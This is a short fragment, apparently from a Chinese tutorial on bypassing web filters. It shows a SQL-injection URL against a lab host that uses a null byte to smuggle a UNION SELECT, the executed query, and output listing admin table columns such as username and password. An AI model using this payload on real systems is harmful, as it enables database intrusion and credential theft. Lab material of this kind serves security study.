 Load URL
http://192.168.204.132/sql.aspx?id=1%00and 1=2 union select 1,2,column_name from information_schema.columns
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from admin where id=1and 1=2 union select 1,2,column_name from information_schema.columns
结果为:
id username password
1 2 data
1 2 id
1 2 password
1 2 username
微信号: Bypass--